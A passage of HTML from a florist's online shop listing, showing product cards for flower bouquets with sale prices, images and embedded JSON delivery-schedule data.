        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333282483,
        "cutoff_time": "2026-02-15T09:00:00Z",
        "time_from": "2026-02-16T01:00:00Z",
        "time_to": "2026-02-16T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333249715,
        "cutoff_time": "2026-02-14T09:00:00Z",
        "time_from": "2026-02-15T01:00:00Z",
        "time_to": "2026-02-15T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333937843,
        "cutoff_time": "2026-02-13T09:00:00Z",
        "time_from": "2026-02-14T01:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333872307,
        "cutoff_time": "2026-02-12T09:00:00Z",
        "time_from": "2026-02-13T01:00:00Z",
        "time_to": "2026-02-13T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90334232755,
        "cutoff_time": "2026-02-14T04:00:00Z",
        "time_from": "2026-02-14T11:00:00Z",
        "time_to": "2026-02-14T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90334199987,
        "cutoff_time": "2026-02-13T04:00:00Z",
        "time_from": "2026-02-13T11:00:00Z",
        "time_to": "2026-02-13T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 164720148659,
        "cutoff_time": "2026-02-14T02:30:00Z",
        "time_from": "2026-02-14T06:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        }],
    "dateExclusions": ["2026-02-09","2026-02-10","2026-02-11","2026-02-12","2026-02-13","2026-02-14","2026-02-15","2026-02-16","2026-02-17","2026-02-18"],
    "earliestDeliveryDate": null
}'>
    <div class="card card--card
         card--media
         color-background-2 gradient
        
        
        
        " style="--ratio-percent: 100.0%;">
      <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
                
              <img
                srcset="//www.fareastflora.com/cdn/shop/files/PD26.jpg?v=1716483409&width=165 165w,//www.fareastflora.com/cdn/shop/files/PD26.jpg?v=1716483409&width=295 295w,//www.fareastflora.com/cdn/shop/files/PD26.jpg?v=1716483409&width=360 360w,//www.fareastflora.com/cdn/shop/files/PD26.jpg?v=1716483409&width=533 533w,//www.fareastflora.com/cdn/shop/files/PD26.jpg?v=1716483409&width=720 720w,//www.fareastflora.com/cdn/shop/files/PD26.jpg?v=1716483409&width=940 940w,//www.fareastflora.com/cdn/shop/files/PD26.jpg?v=1716483409&width=1066 1066w,//www.fareastflora.com/cdn/shop/files/PD26.jpg?v=1716483409 3184w
                "
                src="//www.fareastflora.com/cdn/shop/files/PD26.jpg?v=1716483409&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mango Tango - Flower Bouquet"
                class="motion-reduce"
                
                loading="lazy"
                
                width="3184"
                height="3184"
                
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h2
              class="card__heading"
              >
              <a
                href="/collections/horoscope-gift-guide/products/mango-tango-flower-bouquet"
                id="StandardCardNoMediaLink-template--17516650856627__product-grid-7882006855859"
                class="full-unstyled-link product-card-name "
                aria-labelledby="StandardCardNoMediaLink-template--17516650856627__product-grid-7882006855859 NoMediaStandardBadge-template--17516650856627__product-grid-7882006855859">
                Mango Tango - Flower Bouquet
              </a>
            </h2>
          </div>
          <div class="card__badge top left">
            <ul class="product_badges" id="product_badges-template--17516650856627__product-grid"><li id="NoMediaStandardBadge-template--17516650856627__product-grid-7882006855859" class="badgee badge--bottom-left color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5">
                  
                  10% Off
                </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information custom-card_info">
          <div class="side-by-side grid grid--2-col-tablet-down grid--2-col-desktop">
            <div class="left-div grid__item ">
              
              <p
                class="custom_heading_style custom_heading_style_heading card__heading h5"
                
                id="title-template--17516650856627__product-grid-7882006855859"
                
                title="Mango Tango - Flower Bouquet">
                <a
                  href="/products/mango-tango-flower-bouquet"
                  id="CardLink-template--17516650856627__product-grid-7882006855859"
                  class="full-unstyled-link card-product-name"
                  aria-labelledby="CardLink-template--17516650856627__product-grid-7882006855859 Badge-template--17516650856627__product-grid-7882006855859">
                  Mango Tango - Flower Bouquet
                  <div class="var_sku caption-with-letter-spacing light">
                    
                      PD26-D
                    
                    
                  </div>
                </a>
              </p>

              <span class="visually-hidden">SKU</span>
              <div class="var_sku caption-with-letter-spacing light"></div>
              
</div>
            <div class="right-div grid__item ">
              

<div
  class="
    price
    5490 ?? 4941
  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
          $49.41
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              $54.90
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $49.41
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
</div>

<span class="caption">Incl. Tax</span>
            </div>
          </div>

          <div class="card-information modified-card-info
              
               border-top
              
               ">
            <span class="caption-large light"></span><ul class="custom-unit">
              
<li
                class="product-availability"
                data-content-available='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Available</span>'
                data-content-unavailable='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Not Available</span>'></li>
            </ul>
          </div>
          
<div class="bottom-area">
              <div class="collection-earliest-delivery-schedule" data-earliest-delivery-schedule="Earliest Delivery:"></div>
            </div></div><div class="card__badge top left"><span id="Badge-template--17516650856627__product-grid-7882006855859" class="badge badge--bottom-left color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5">Sale</span></div>

      </div>
    </div>
  </div>
                </li>
                



              
                
                  

                  
                <li data-product-id="8016612720819" delivery_schedule_json = '{
                "date_exclusions" : ["2026-02-09","2026-02-10","2026-02-11","2026-02-12","2026-02-13","2026-02-14","2026-02-15","2026-02-16","2026-02-17","2026-02-18"],
                "time_slots" : [{"admin_title":"A. Monday 9am - 1pm A Zone","cutoff_time":"2024-05-20T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":1,"time_from":"2024-05-20T01:00:00Z","time_to":"2024-05-20T05:00:00Z"},{"admin_title":"B. Monday 2pm - 6pm B Zone","cutoff_time":"2024-05-20T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":0,"time_from":"2024-05-20T06:00:00Z","time_to":"2024-05-20T10:00:00Z"},{"admin_title":"C. Monday 7pm - 10pm C Zone","cutoff_time":"2024-05-20T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":0,"time_from":"2024-05-20T11:00:00Z","time_to":"2024-05-20T14:00:00Z"},{"admin_title":"D. Tuesday 9am - 1pm A Zone","cutoff_time":"2024-05-28T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":1,"time_from":"2024-05-28T01:00:00Z","time_to":"2024-05-28T05:00:00Z"},{"admin_title":"E. Tuesday 2pm - 6pm B Zone","cutoff_time":"2024-05-28T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":0,"time_from":"2024-05-28T06:00:00Z","time_to":"2024-05-28T10:00:00Z"},{"admin_title":"F. Tuesday 7pm - 10pm C Zone","cutoff_time":"2024-05-28T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":0,"time_from":"2024-05-28T11:00:00Z","time_to":"2024-05-28T14:00:00Z"},{"admin_title":"G. Wednesday 9am - 1pm A Zone","cutoff_time":"2024-05-22T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":1,"time_from":"2024-05-22T01:00:00Z","time_to":"2024-05-22T05:00:00Z"},{"admin_title":"H. Wednesday 2pm - 6pm B Zone","cutoff_time":"2024-05-22T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":0,"time_from":"2024-05-22T06:00:00Z","time_to":"2024-05-22T10:00:00Z"},{"admin_title":"I. Wednesday 7pm - 10pm C Zone","cutoff_time":"2024-05-22T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":0,"time_from":"2024-05-22T11:00:00Z","time_to":"2024-05-22T14:00:00Z"},{"admin_title":"J. Thursday 9am - 1pm A Zone","cutoff_time":"2024-05-23T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":1,"time_from":"2024-05-23T01:00:00Z","time_to":"2024-05-23T05:00:00Z"},{"admin_title":"K. Thursday 2pm - 6pm B Zone","cutoff_time":"2024-07-18T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":0,"time_from":"2024-05-23T06:00:00Z","time_to":"2024-05-23T10:00:00Z"},{"admin_title":"L. Thursday 7pm - 10pm C Zone","cutoff_time":"2024-07-18T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":0,"time_from":"2024-05-23T11:00:00Z","time_to":"2024-05-23T14:00:00Z"},{"admin_title":"M. Friday 9am - 1pm A Zone","cutoff_time":"2024-05-24T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":1,"time_from":"2024-05-24T01:00:00Z","time_to":"2024-05-24T05:00:00Z"},{"admin_title":"N. Friday 2pm - 6pm B Zone","cutoff_time":"2024-05-24T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":0,"time_from":"2024-05-24T06:00:00Z","time_to":"2024-05-24T10:00:00Z"},{"admin_title":"O. Friday 7pm - 10pm C Zone","cutoff_time":"2024-05-24T08:30:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":0,"time_from":"2024-05-24T11:00:00Z","time_to":"2024-05-24T14:00:00Z"},{"admin_title":"P. Saturday 9am - 1pm A Zone","cutoff_time":"2024-05-25T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311833267","process_days":1,"time_from":"2024-05-25T01:00:00Z","time_to":"2024-05-25T05:00:00Z"},{"admin_title":"Q. Saturday 2pm - 6pm B Zone","cutoff_time":"2024-05-18T02:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311833267","process_days":0,"time_from":"2024-05-18T06:00:00Z","time_to":"2024-05-18T10:00:00Z"},{"admin_title":"R. Sunday 9am - 1pm A Zone","cutoff_time":"2024-05-26T08:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311866035","process_days":1,"time_from":"2024-05-26T01:00:00Z","time_to":"2024-05-26T05:00:00Z"},{"admin_title":"S. Sunday 2pm - 6pm B Zone","cutoff_time":"2024-05-26T15:59:00Z","day":"gid:\/\/shopify\/Metaobject\/27311866035","process_days":1,"time_from":"2024-05-26T06:00:00Z","time_to":"2024-05-26T10:00:00Z"}]
            }'
                  class="grid__item collection_item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 9;"
                  
                >
                  
                  
                  

<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-rating.css?v=157771854592137137841722856584" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-volume-pricing.css?v=56284703641257077881722856584" rel="stylesheet" type="text/css" media="all" />
<div
    class="card-wrapper product-card-wrapper underline-links-hover"
    data-product-card
    data-delivery-schedule='{
    "timeslots":[{
        "id": 62571774131,
        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T01:00:00Z",
        "time_to": "2024-05-20T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 27311964339,
        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T06:00:00Z",
        "time_to": "2024-05-20T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 59967996083,
        "cutoff_time": "2024-05-20T09:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T11:00:00Z",
        "time_to": "2024-05-20T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 56106320051,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T01:00:00Z",
        "time_to": "2024-05-28T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59975893171,
        "cutoff_time": "2024-05-28T04:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T06:00:00Z",
        "time_to": "2024-05-28T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571380915,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T11:00:00Z",
        "time_to": "2024-05-28T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976188083,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T01:00:00Z",
        "time_to": "2024-05-22T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62317592755,
        "cutoff_time": "2024-05-22T04:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T06:00:00Z",
        "time_to": "2024-05-22T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571511987,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T11:00:00Z",
        "time_to": "2024-05-22T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976319155,
        "cutoff_time": "2024-05-23T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T01:00:00Z",
        "time_to": "2024-05-23T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59976351923,
        "cutoff_time": "2024-07-18T04:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T06:00:00Z",
        "time_to": "2024-05-23T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571708595,
        "cutoff_time": "2024-07-18T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T11:00:00Z",
        "time_to": "2024-05-23T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 60241739955,
        "cutoff_time": "2024-05-24T09:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T01:00:00Z",
        "time_to": "2024-05-24T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 60241707187,
        "cutoff_time": "2024-05-24T04:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T06:00:00Z",
        "time_to": "2024-05-24T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 61056319667,
        "cutoff_time": "2024-05-24T08:30:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T11:00:00Z",
        "time_to": "2024-05-24T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 62572069043,
        "cutoff_time": "2024-05-25T09:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-25T01:00:00Z",
        "time_to": "2024-05-25T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572134579,
        "cutoff_time": "2024-05-18T02:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-18T06:00:00Z",
        "time_to": "2024-05-18T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62572167347,
        "cutoff_time": "2024-05-26T08:00:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T01:00:00Z",
        "time_to": "2024-05-26T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572265651,
        "cutoff_time": "2024-05-26T15:59:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T06:00:00Z",
        "time_to": "2024-05-26T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "02:00 pm - 06:00 pm"
        }],
    "timeSlotOverride":[{
        "id": 94538039475,
        "cutoff_time": "2025-12-31T08:00:00Z",
        "time_from": "2026-01-01T01:00:00Z",
        "time_to": "2026-01-01T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164728111283,
        "cutoff_time": "2026-12-24T08:00:00Z",
        "time_from": "2026-12-25T01:00:00Z",
        "time_to": "2026-12-25T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90332922035,
        "cutoff_time": "2026-02-05T09:00:00Z",
        "time_from": "2026-02-06T01:00:00Z",
        "time_to": "2026-02-06T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333479091,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-06T11:00:00Z",
        "time_to": "2026-02-06T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333642931,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-07T11:00:00Z",
        "time_to": "2026-02-07T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333184179,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-07T01:00:00Z",
        "time_to": "2026-02-07T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164715692211,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-08T01:00:00Z",
        "time_to": "2026-02-08T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164717199539,
        "cutoff_time": "2026-02-08T04:00:00Z",
        "time_from": "2026-02-09T01:00:00Z",
        "time_to": "2026-02-09T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164717232307,
        "cutoff_time": "2026-02-09T04:00:00Z",
        "time_from": "2026-02-09T11:00:00Z",
        "time_to": "2026-02-09T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333610163,
        "cutoff_time": "2026-02-10T04:00:00Z",
        "time_from": "2026-02-10T11:00:00Z",
        "time_to": "2026-02-10T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333020339,
        "cutoff_time": "2026-02-09T09:00:00Z",
        "time_from": "2026-02-10T01:00:00Z",
        "time_to": "2026-02-10T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333085875,
        "cutoff_time": "2026-02-10T09:00:00Z",
        "time_from": "2026-02-11T01:00:00Z",
        "time_to": "2026-02-11T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333577395,
        "cutoff_time": "2026-02-11T04:00:00Z",
        "time_from": "2026-02-11T11:00:00Z",
        "time_to": "2026-02-11T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333839539,
        "cutoff_time": "2026-02-11T09:00:00Z",
        "time_from": "2026-02-12T01:00:00Z",
        "time_to": "2026-02-12T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90334167219,
        "cutoff_time": "2026-02-12T04:00:00Z",
        "time_from": "2026-02-12T11:00:00Z",
        "time_to": "2026-02-12T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333282483,
        "cutoff_time": "2026-02-15T09:00:00Z",
        "time_from": "2026-02-16T01:00:00Z",
        "time_to": "2026-02-16T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333249715,
        "cutoff_time": "2026-02-14T09:00:00Z",
        "time_from": "2026-02-15T01:00:00Z",
        "time_to": "2026-02-15T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333937843,
        "cutoff_time": "2026-02-13T09:00:00Z",
        "time_from": "2026-02-14T01:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333872307,
        "cutoff_time": "2026-02-12T09:00:00Z",
        "time_from": "2026-02-13T01:00:00Z",
        "time_to": "2026-02-13T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90334232755,
        "cutoff_time": "2026-02-14T04:00:00Z",
        "time_from": "2026-02-14T11:00:00Z",
        "time_to": "2026-02-14T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90334199987,
        "cutoff_time": "2026-02-13T04:00:00Z",
        "time_from": "2026-02-13T11:00:00Z",
        "time_to": "2026-02-13T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 164720148659,
        "cutoff_time": "2026-02-14T02:30:00Z",
        "time_from": "2026-02-14T06:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        }],
    "dateExclusions": ["2026-02-09","2026-02-10","2026-02-11","2026-02-12","2026-02-13","2026-02-14","2026-02-15","2026-02-16","2026-02-17","2026-02-18"],
    "earliestDeliveryDate": null
}'>
    <div class="card card--card
         card--media
         color-background-2 gradient
        
        
        
        " style="--ratio-percent: 100.0%;">
      <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
                
              <img
                srcset="//www.fareastflora.com/cdn/shop/files/PH12.jpg?v=1723539857&width=165 165w,//www.fareastflora.com/cdn/shop/files/PH12.jpg?v=1723539857&width=295 295w,//www.fareastflora.com/cdn/shop/files/PH12.jpg?v=1723539857&width=360 360w,//www.fareastflora.com/cdn/shop/files/PH12.jpg?v=1723539857&width=533 533w,//www.fareastflora.com/cdn/shop/files/PH12.jpg?v=1723539857&width=720 720w,//www.fareastflora.com/cdn/shop/files/PH12.jpg?v=1723539857 780w
                "
                src="//www.fareastflora.com/cdn/shop/files/PH12.jpg?v=1723539857&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Warm &amp; Cheerful – Flower Bouquet"
                class="motion-reduce"
                
                loading="lazy"
                
                width="780"
                height="780"
                
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h2
              class="card__heading"
              >
              <a
                href="/collections/horoscope-gift-guide/products/warm-cheerful-flower-bouquet"
                id="StandardCardNoMediaLink-template--17516650856627__product-grid-8016612720819"
                class="full-unstyled-link product-card-name "
                aria-labelledby="StandardCardNoMediaLink-template--17516650856627__product-grid-8016612720819 NoMediaStandardBadge-template--17516650856627__product-grid-8016612720819">
                Warm &amp; Cheerful – Flower Bouquet
              </a>
            </h2>
          </div>
          <div class="card__badge top left">
            <ul class="product_badges" id="product_badges-template--17516650856627__product-grid"><li id="NoMediaStandardBadge-template--17516650856627__product-grid-8016612720819" class="badgee badge--bottom-left color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5">
                  
                  20% Off
                </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information custom-card_info">
          <div class="side-by-side grid grid--2-col-tablet-down grid--2-col-desktop">
            <div class="left-div grid__item ">
              
              <p
                class="custom_heading_style custom_heading_style_heading card__heading h5"
                
                id="title-template--17516650856627__product-grid-8016612720819"
                
                title="Warm &amp; Cheerful – Flower Bouquet">
                <a
                  href="/products/warm-cheerful-flower-bouquet"
                  id="CardLink-template--17516650856627__product-grid-8016612720819"
                  class="full-unstyled-link card-product-name"
                  aria-labelledby="CardLink-template--17516650856627__product-grid-8016612720819 Badge-template--17516650856627__product-grid-8016612720819">
                  Warm & Cheerful – Flower Bouquet
                  <div class="var_sku caption-with-letter-spacing light">
                    
                      PH12-D
                    
                    
                  </div>
                </a>
              </p>

              <span class="visually-hidden">SKU</span>
              <div class="var_sku caption-with-letter-spacing light"></div>
              
</div>
            <div class="right-div grid__item ">
              

<div
  class="
    price
    7490 ?? 5992
  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
          $59.92
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              $74.90
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.92
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
</div>

<span class="caption">Incl. Tax</span>
            </div>
          </div>

          <div class="card-information modified-card-info
              
               border-top
              
               ">
            <span class="caption-large light"></span><ul class="custom-unit">
              
<li
                class="product-availability"
                data-content-available='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Available</span>'
                data-content-unavailable='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
